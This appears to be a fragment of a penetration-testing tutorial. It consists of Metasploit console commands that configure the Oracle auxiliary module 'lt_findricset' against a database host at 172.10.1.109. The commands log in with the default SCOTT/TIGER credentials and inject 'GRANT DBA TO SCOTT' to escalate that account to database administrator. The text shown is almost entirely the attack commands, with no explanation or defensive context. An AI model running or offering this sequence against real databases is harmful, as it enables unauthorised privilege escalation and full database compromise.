 msfconsole commands

!   msf auxiliary(lt_findricset) > set RHOST 172.10.1.109

!   msf auxiliary(lt_findricset) > set RPORT 1521

!   msf auxiliary(lt_findricset) > set DBUSER SCOTT
!   msf auxiliary(lt_findricset) > set DBPASS TIGER

!   msf auxiliary(lt_findricset) > set SID ORCL
!   msf auxiliary(lt_findricset) > set SQL GRANT DBA TO SCOTT
 